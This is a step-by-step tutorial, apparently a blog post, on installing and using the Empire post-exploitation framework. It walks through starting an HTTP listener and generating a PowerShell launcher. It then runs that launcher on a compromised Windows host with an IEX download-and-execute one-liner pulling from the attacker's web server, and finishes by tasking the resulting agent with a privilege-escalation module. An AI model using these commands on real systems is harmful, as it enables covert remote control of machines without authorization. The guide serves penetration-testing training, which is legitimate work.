Empire is a post-exploitation framework that includes a pure-PowerShell2.0 Windows agent, and a pure Python 2.6/2.7 Linux/OS X agent. It is the merge of the previous PowerShell Empire and Python EmPyre projects. The framework offers cryptologically-secure communications and a flexible architecture. On the PowerShell side, Empire implements the ability to run PowerShell agents without needing powershell.exe, rapidly deployable post-exploitation modules ranging from key loggers to Mimikatz, and adaptable communications to evade network detection, all wrapped up in a usability-focused framework.
https://github.com/EmpireProject/Empire
Download
1. git clone https://github.com/EmpireProject/Empire.git -b dev

2. Install it
- cd Empire/setup
- sudo ./install
- Enter at the prompt of the negotiation

3. Go back the main directory and run empire
- cd ..
- sudo ./empire

Usage

1. Type help to see the available options
- help
2. Start a listener
- listeners
- help

Listeners module shows other options, to show them we use help.
- agents – Will allow you to jump to agents menu.
- back & main – Will take you back to the main menu.
- exit – Will exit from Empire.
- help – Will display help menu as shown in the above image.
- info – Will display information about the active listener.
- kill – Will kill a particular listener.
- launcher – Used to generate an initial launcher for a listener.
- list – Will list all the active listeners.
- usestager – Used to use a stager (we will see below what exactly is a stager).
- uselistener – Used to start a listener module.
3. Use uselistener to select the type of listener
- uselistener <tab> <tab>

We have several types of listeners.
4. Using meterpreter
- uselistener http
- help

- info

5. Set the parameters (Empire is case sentive).
-
- set Port 443
- set Host http://10.10.14.16:443
- info

The listener started. Go back to the main module by using the command main. It shows there is one current listener.

6. Use listeners to see the active ones
- listeners
7. Generate the payload
- launcher powershell http

8. Save the contents in a file.

- vi empire.ps1
- cat empire.ps1
9. Start a Python web server
- python -m SimpleHTTPServer 9999


10. From the exploited machine run powershell command to connect to the Kali/Parrot web server and execute the empire.ps1 file.
- powershell “IEX(New-Object Net.WebClient).downloadString(‘http://10.10.14.16:9999/empire.ps1’)”
11. In the python webserver the connection should show now.

So in empire

12. Display the active agents and the corresponding listener. In this case we have created a second listener http1
- agents

Delay means communicate with Windows host ever 5 second lets change that to every second
- sleep all 1
- agents


Running commands

1. To run commands on an agent first select it
- interact MW4YR6ZF
2. Select a module to execute
- help

- usemodule <TAB><TAB>

3. Select a module to run.
- usemodule privesc/powerup/allchecks

4. Run the exploit

5. Go back and check the jobs
- back
- jobs

6. After waiting some minutes, the results are printed